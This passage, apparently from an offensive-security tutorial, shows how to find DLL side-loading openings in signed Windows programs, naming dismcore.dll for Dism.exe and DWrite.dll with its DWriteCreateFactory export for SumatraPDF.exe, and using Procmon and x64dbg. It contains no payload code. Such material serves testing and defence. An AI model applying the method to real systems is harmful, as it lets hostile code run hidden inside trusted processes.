This allows us to identify DLL dependencies that can become relevant to a DLL Side-Loading scenario. It is important to keep in mind that a wide range of legitimate and digitally signed applications may present such opportunities. For this section, however, we will focus on a few particularly interesting examples.
Before main eamples we choose some simpler apps for reaching to some issues that we will teach u how to fix them and pass.
For this example, we will use Dism.exe, a legitimate Windows executable located in:
1
C:\Windows\System32\Dism.exe

Dism.exe
We first copy Dism.exe into a new, empty directory for analysis. In this example, we use:
1
C:\Users\DarkBit\Desktop\side-load\
 Copy of
 Dism.exe
Next, start Process Monitor with its default filters restored. Enable event capture and execute the copied Dism.exe from the new directory.
 Process Monitor (Procmon) — captured events
The resulting trace contains a large number of events, so our first step is to filter by the Dism.exe process name. Set the process-name filter to Include so that Procmon displays only events generated by this process.
 Process Monitor (Procmon) — filter by process name
 Process Monitor (Procmon) — filtered process name
We can now reduce the trace further by hiding Registry and Network activity. This leaves us with a much cleaner view of the filesystem activity generated by Dism.exe.
Among the remaining events, we can see DLL-related entries with a result of NAME NOT FOUND. This indicates that the requested file was not found at that particular path during the resolution process.
That is exactly what we are interested in for this analysis. To display only missing DLL references, we add two additional filters:
ResultisNAME NOT FOUNDPathends with.dll
This leaves us with DLL lookup attempts that failed to resolve.
 Process Monitor (Procmon) — filter missing DLL references
 Process Monitor (Procmon) — filtered missing DLL references
We now need to test the missing DLL references identified in the previous step and determine which one can actually be loaded by Dism.exe. For this example, we select dismcore.dll as our candidate.
We place the compiled DLL with the corresponding filename in the same directory as Dism.exe and execute the application again. This time, Dism.exe successfully loads our dismcore.dll, confirming that the missing DLL reference can be used for side-loading.

dismcore.dll successfully loaded by Dism.exe
However, there is an important problem at this stage: DLL Load Lock.
The Windows loader maintains an internal synchronization mechanism commonly known as the Loader Lock while performing operations such as loading and initializing DLLs. During this period, the loader holds an internal lock to protect the consistency of the process’s module-loading state.
This becomes important because the DLL’s DllMain executes during the loading process. Operations performed from DllMain that themselves depend on the loader can create a lock dependency or deadlock.
Conceptually:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Dism.exe
   │
   └── loads dismcore.dll
           │
           ▼
      Loader Lock
           │
           ▼
        DllMain()
           │
           └── loader-dependent operation
                    │
                    ▼
               lock dependency
To address this limitation, we need to select a DLL that the application does more than simply attempt to load. Ideally, the legitimate executable should also rely on one or more exported functions from the DLL, giving us a predictable execution point after the DLL has been loaded.
For this example, we will use SumatraPDF.exe, a signed and legitimate PDF reader.

SumatraPDF.exe
As before, we copy the executable into a new, empty directory and execute it while capturing its activity with Process Monitor (Procmon).

SumatraPDF.exe failed to execute
One problem you may encounter during side-loading is that the selected DLL has additional dependencies that must also be available for the application to start correctly. In some cases, the application may display an error identifying a missing dependency. In other cases, however, the application may terminate before reaching a point where such an error is visible.
This often happens when the executable performs additional checks before or during DLL initialization. As a result, relying entirely on trial and error to identify the required dependencies can become time-consuming.
A more technical approach is to analyze the application’s execution with a debugger. For this example, we use x64dbg and place breakpoints on relevant module-loading and module-resolution functions.
If the application is attempting to load a DLL and the loading operation fails, LdrLoadDll, an internal loader routine in ntdll.dll, can provide a useful observation point. Combined with the Procmon trace, this allows us to correlate the loader activity with the DLL lookup that ultimately fails.
However, in this particular case, the application performs additional checks before reaching the DLL-loading stage. Therefore, we also examine functions involved in module identification, such as GetModuleFileNameW, which retrieves the filename or path associated with a loaded module.
 x64dbg — setting a breakpoint on
 GetModuleFileNameW in Kernel32.dll
By following the execution from this breakpoint and allowing the debugger to continue toward the failure point, we can observe the execution flow immediately before the application terminates.
 x64dbg — debugging
 GetModuleFileNameW before the application terminates
We have now identified the missing DLL. To verify that it is responsible for the application’s failure, we restore the DLL at the same path and run the application again.
Keep in mind: this DLL belongs to the vendor and is normally located in the application’s installation directory.

SumatraPDF.exe executes successfully
Note:
SumatraPDF-settings.txtis generated by the application during its first execution.
We can now return to Process Monitor and examine the remaining missing DLL references:
 Process Monitor (Procmon) — filtered missing DLL references
For this analysis, we select DWrite.dll as our candidate. We then test our compiled DLL under the same filename and execute the application again to observe its behavior:

dwrite.dll successfully loaded by SumatraPDF.exe
However, simply confirming that the DLL can be loaded is not the main objective. The goal is to identify an exported function that the legitimate executable actually calls, giving us a reliable execution point during the application’s normal operation.
We therefore restore the legitimate DWrite.dll from its normal location:
1
C:\Windows\System32\DWrite.dll
The DLL no longer needs to be placed alongside the executable. Instead, we can trace how SumatraPDF.exe interacts with the legitimate library and determine which exported functions it actually invokes.
To do this, we inspect the DLL’s exports and set breakpoints on the exported functions so that we can observe which ones are reached during execution:

x64dbg — setting breakpoints on the exported functions of DWrite.dll
In this case, the DLL exposes a single relevant exported function:
1
DWriteCreateFactory
We can now continue execution and observe whether SumatraPDF.exe reaches this function:
